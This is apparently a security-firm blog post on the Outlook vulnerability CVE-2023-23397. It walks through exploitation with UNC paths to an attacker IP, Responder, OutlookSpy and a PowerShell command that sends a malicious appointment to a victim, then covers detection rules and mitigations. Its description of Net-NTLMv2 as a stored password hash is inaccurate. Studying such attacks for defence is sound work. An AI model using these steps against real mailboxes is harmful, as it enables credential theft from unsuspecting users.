The dangers of cyber attacks are constantly evolving, and a new zero-day vulnerability has recently emerged that is causing concern for Microsoft Outlook users. This critical vulnerability, known as CVE-2023-23397, allows attackers to obtain sensitive credential hashes without any user interaction, potentially giving them unauthorized access to critical systems and data.
Fortunately, on March 14 2023, Microsoft
released a patch for this vulnerability, and users were strongly encouraged to
install this patch immediately to protect themselves and their environments
from this dangerous exploit.
In this article, we will explore the technical details of the exploit that affects all versions of Microsoft Outlook Desktop app on any Windows system. We will analyse the potential implications of this vulnerability on affected systems and its severity in terms of cyber risk. Further, we will demonstrate how threat actors can use this exploit to obtain sensitive credential hashes and escalate privileges without any user interaction. Moreover, we will provide practical guidance on how to mitigate the risks associated with this vulnerability. By the end of this article, you will have a comprehensive understanding of the dangers posed by this exploit and the necessary measures to safeguard your systems against it.
What is CVE-2023-23397 ?
CVE-2023-23397 is a critical vulnerability that affects all versions of Microsoft Outlook Desktop app for Windows. It was discovered in March 2023 and is a zero-click exploit, which means that it can be triggered without any user interaction. When an infected email arrives in a user's inbox, it can allow attackers to obtain sensitive Net-NTLMv2 credential hashes. Once attackers have these hashes, they can authenticate to a system and escalate privileges, potentially giving them access to sensitive data.
This vulnerability was a significant
concern for organizations that rely on Microsoft Outlook for email
communication, particularly since it did not require any user interaction to be
triggered. As a result, Microsoft released a patch on Patch Tuesday to address
this vulnerability.
Before we move much further into the
topic, let’s first have a core understanding of Net-NTLMv2 credential hashes.
Note: Outlook
Web App (OWA) and Microsoft 365 are not vulnerable as they do not use NTLM
authentication.
What is Net-NTLMv2 Credential hashes
?
Net-NTLMv2 credential hashes are a type of
password encryption used in Windows operating systems. When a user logs in to a
Windows machine, their password is converted into a hash value using the
Net-NTLMv2 encryption algorithm. This hash value is then used to authenticate
the user to the system.
For example, let's say a user has a
password of "password123". When they log in to a Windows machine, their
password is encrypted using the Net-NTLMv2 algorithm, resulting in a hash value
such as "d01911f68566a6b3f6b79f6c9c6d1f52". This hash value is then
stored in the system's database, rather than the actual password.
Later, when the user attempts to log in
again, their entered password is converted to a hash value using the same
algorithm, and compared to the hash value stored in the system. If the two
match, the user is authenticated and granted access to the system. Net-NTLMv2
credential hashes are used to prevent the storage of plain text passwords,
which could be easily compromised in the event of a security breach.
Now that we have a general understanding of the critical vulnerability affecting Outlook, we can move forward with exploiting it. Our initial course of action will involve manipulating appointment alerts.
Exploiting Outlook’s Appointment
Alerts
In Outlook, users can set up reminder
notifications for calendar invitations.
They can also choose the audio file that plays when the notification reminder pops up.
However, cybercriminals can manipulate
this feature to obtain password hashes from Outlook without any interaction
from the user. This can pose a serious security threat to the victim's device
and personal data.
Let’s look at it in more detail.
An attacker can exploit this vulnerability
in Outlook by creating a fake calendar invitation that includes a reference to
an audio file stored on their own computer. Outlook stores this reference in an
internal parameter called PidLidReminderFileParameter. To make sure that
the malicious audio file is played instead of the victim's default notification
sound, the attacker must set another parameter called PidLidReminderOverride
to true.
To point to the audio file stored on their
computer, the attacker can use a type of Windows path called a Universal Naming
Convention (UNC) path. UNC paths consist of a double backslash, followed by the
attacker's IP address, the name of the shared folder containing the audio file,
and the name of the audio file itself.
When a victim receives a malicious email
with an embedded UNC path, it directs them to a shared folder on the attacker's
machine via the SMB protocol. This triggers a vulnerability in the system,
causing an NTLM authentication process to start against the attacker's machine.
During this process, the system leaks a Net-NTLMv2 hash that the attacker can
later try to crack.
If using the SMB protocol is not possible
due to firewall restrictions, attackers can use non-server versions of Windows
to accept UNC paths that point to ports 80 or 443. HTTP is then used to
retrieve the file from a WebDAV-enabled web server. This allows attackers to
bypass firewall restrictions that prevent outgoing connections to port 445
(SMB).
The syntax of such a UNC path includes the
attacker's IP address followed by the port number and file path.
\\attacker’s _ip@80\\music\\reminder.wav
\\attacker’s _ip@443\\music\\reminder.wav
Anatomy Of a Malicious Appointment
& Crafting The Payload
Now that we've explored the ins and outs
of this vulnerability, let's put our knowledge into action by crafting a
malicious email containing an appointment in it. By creating an appointment
with the right parameters, we can trigger the vulnerability and gain access to
the victim's system.
Don't worry if this sounds daunting -
we'll walk through the process step by step to ensure that everything is clear
and easy to follow.
Step 1: Setting Up Our Responder
To capture the NetNTLM hash, which is
crucial for exploiting the vulnerability, we will use a tool called Responder.
This tool acts like an SMB server and captures any authentication attempts made
against it. If you're not familiar with Responder, don't worry, it's easy to
use.
First we will use the ifconfig command to look at the available interfaces. Here we will choose the ens5 interface.
To start capturing authentication attempts
on the ens5 interface, simply run this command on your linux machine.
Now we're ready to exploit the Outlook
vulnerability and trigger an authentication attempt from the victim.
Step 2: Crafting a Malicious Outlook
Appointment
Let's try a simple method, first we manually
create an appointment and set a reminder with a sound file that points to a
shared folder.

To do this, you just need to click on the “New
Items” section and select the “Appointment” button.
Then, you can add a reminder that will
trigger in 0 minutes and configure the sound file by clicking on the Sound
option.
But when we try to set the sound file path to a UNC path that points to our Linux machine, Outlook will ignore it and revert to the default WAV file.
It seems like Outlook doesn't expect users
to input a UNC path in this field, so our attempt may be considered invalid.
However, there are still other methods we can try.
Step
3: Using OutlookSpy Plugin to Solve the Above Issue
In the previous step, we encountered a
problem where we were unable to set the reminder's sound file to a UNC path.
However, with the utilization of the OutlookSpy
plugin, it is feasible to accomplish this task. This plugin provides access to
all of Outlook's internal parameters, including the reminder's sound file.
Download and install OutlookSpy on your
machine’s desktop. Note that you need to close the Outlook app before running
the installer.
After the installation is complete, open
the saved Outlook Appointment. Then click on the newly appearing, “OutlookSpy”
tab. After that click on the “CurrentItem” option.

After that a new windows would appear. From
this window, you can see the parameters associated with the appointment's
reminder.
We need to configure Outlook to play a
specific sound when a reminder pops up. To do this, we have to set the "ReminderSoundFile"
parameter to a specific file path on our Linux attacking machine, and then set
both "ReminderOverrideDefault" and "ReminderPlaySound"
to true. Here's what each parameter does:
· ReminderPlaySound: It's a simple yes or no setting that determines whether a sound is played when the reminder pops up.
· ReminderOverrideDefault: This is another yes or no setting that tells Outlook to use the sound file specified in ReminderSoundFile instead of the default sound.
· ReminderSoundFile: This parameter requires us to provide a path to the sound file we want to use. In our case, we will use a fake shared folder located on our linux attacking machine.
We can then use the script tab available
in the OutlookSpy plugin and run the following script to modify the parameters
according to the desired values, as illustrated in the image below:
To ensure that the changes are applied,
please click on the "Run" button. You may verify that the values have
been modified correctly by returning to the "Properties" tab.

Once you have confirmed the changes, you may save your appointment to add it to your calendar. Please make sure that the reminder is set to 0 minutes and that the appointment date and time match the current time to enable immediate triggering.
After you hit the “Save and Close” button,
you would see a reminder popup, and at the same time, you would receive the
authentication attempt in your Responder console on your Linux attacking
machine.
Exploiting The Vulnerability Using
Powershell
Let’s first summarize the steps to exploit
this vulnerability, that we learnt previously.
1. Create a meeting or appointment with a custom reminder sound that points to a UNC path on your machine, which an attacker can use to gain access to your credentials.
2. Send the invitation to the victim via email.
3. Wait for the reminder to trigger a connection against the attacker's machine.
4. Capture the Net-NTLMv2 hash, use authentication relaying, or profit in any other way.
There are a couple of exploits available
that can help you create and send a malicious appointment. One such exploit is
the PowerShell exploit by Oddvar
Moe, which is easy to understand and use.
This exploit leverages Outlook's COM objects to build emails and appointments.
The exploit comes with two functions that
can be used to create and send a malicious appointment. The first function, Save-CalendarNTLMLeak,
creates a malicious appointment and saves it to your calendar, which is helpful
for testing. The second function, Send-CalendarNTLMLeak, creates a
malicious appointment and sends it via email to a victim, using your Outlook's
default email account.
How to Use the CVE-2023-23397 Exploit
?
Firstly, import the exploit's functions
into your PowerShell using the Import-Module cmdlet. Once you've done this,
both functions will be available in your current PowerShell.
Next, if you want to send an email with a
malicious appointment, all you need to do is run the following command in
PowerShell:
PS C:\> cd C:\Users\Administrator\Desktop\
PS
C:\Users\Administrator\Desktop\>
Import-Module .\CVE-2023-23397.ps1
PS C:\Users\Administrator\Desktop\> Send-CalendarNTLMLeak -recipient "recipient@recipient.com" -remotefilepath "\\ATTACKER_IP\folder\sound.wav" -meetingsubject "YOUR MEETING SUBJECT" -meetingbody "Whatever you want to add in body"
In the image above, we have replaced the
ATTACKER_IP with the IP address of our attacking Linux machine in the
-remotefilepath parameter. In the above example, we are using the exploit to
send an email to ourself since there is only one account on the machine.
However, normally you would target other email addresses.
When using the exploit, you may receive a
couple of alerts asking you to grant permission to the script to send emails on
your behalf. Just press "Allow" as many times as needed. To speed up
this process, you can select the "Allow access for 10 minutes"
checkbox.
Detecting the Outlook NTLM Leak
Vulnerability
Now, that we have understood how to
exploit this vulnerability, let’s look at how we could detect this
vulnerability. There are certain artifacts and patterns that attackers leave
behind, which can be detected if the network visibility and log sources are
adequate. Here are some ways to detect the attack on the host.
One of the most effective ways to detect
the attack is by using the PowerShell script CVE-2023-23397.ps1.
This script is released by Microsoft and checks the Exchange messaging items
such as mail, calendar, and tasks for any Indicators of Compromise (IOCs)
related to the attack. It can be used to audit and clean the affected items.
Users can also use Sigma and Yara tools to
detect this vulnerability. Sigma is a rule-based detection and response
tool, and Yara is a pattern-matching tool.
The Sigma tool has two rules that
can be used to detect post-exploitation activity related to CVE-2023-23397. The
first rule looks for Outlook initiating a connection to a WebDAV or SMB share,
indicating a post-exploitation phase. The second rule looks for svchost.exe
spawning rundll32.exe with command arguments like
C:\windows\system32\davclnt.dll,DavSetCookie, which indicates a
post-exploitation/exfiltration phase. These rules can be converted into
detection and monitoring tools to hunt for suspicious log activity within the
network.
The Yara tool, on the other hand,
looks for the pattern within the files on disk. Three community Yara rules can
be used to detect the suspicious MSG file on the disk with two properties
discussed in the above tasks. These rules look for a specific property,
"PidLidReminderFileParameter," within the MSG file, which could be an
indicator of exploitation of CVE-2023-23397.
Mitigating the CVE-2023-23397
Vulnerability
This recent Critical Outlook vulnerability has been exploited extensively in the wild, and it's important for organizations to take action to mitigate and avoid this attack. Here are some recommended steps to help protect your system:
· Add users to the Protected Users Security Group: By adding users to the Protected Users Security Group, you can prevent the use of NTLM as an authentication mechanism. This helps to prevent attackers from gaining access to your system using stolen credentials.
· Block TCP 445/SMB outbound from your network: Blocking TCP 445/SMB outbound from your network can help to prevent any post-exploitation connection. This helps to prevent attackers from accessing your system after they have gained initial access.
· Use the PowerShell script released by Microsoft to scan against the Exchange server: Microsoft has released a PowerShell script that can be used to scan against the Exchange server to detect any attack attempt. This script can help to identify any malicious activity on your system and allow you to take action before any damage is done.
· Disable WebClient service to avoid webdav connection: Disabling the WebClient service can help to avoid webdav connections, which can be used by attackers to gain access to your system. By disabling this service, you can help to prevent attackers from using this attack vector.
Staying on top of the latest security
patches and updates is crucial in ensuring your system is protected against
potential vulnerabilities. By doing so, you can significantly reduce the risk
of falling victim to an attack by keeping your defenses up-to-date and strong.
To sum up, the CVE-2023-23397
vulnerability is a critical issue that demands immediate action. Intelliroot,
being a cybersecurity firm, highly recommends that users take the essential
measures to minimize the risks associated with this vulnerability. We urge
everyone to download the latest security patches and ensure their systems are
up-to-date. By doing so, we can prevent cyber attackers from exploiting any
potential vulnerabilities in our systems.
We encourage our readers to ask questions
or share their thoughts on this vulnerability with us, as we strive to create a
safer and more secure online environment for everyone. Remember, cybersecurity
is everyone's responsibility. Stay safe and stay vigilant!
References
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-23397
https://microsoft.github.io/CSS-Exchange/Security/CVE-2023-23397/
https://github.com/api0cradle/CVE-2023-23397-POC-Powershell
https://unit42.paloaltonetworks.com/threat-brief-cve-2023-23397/


)%20(2).png)




















0 Comments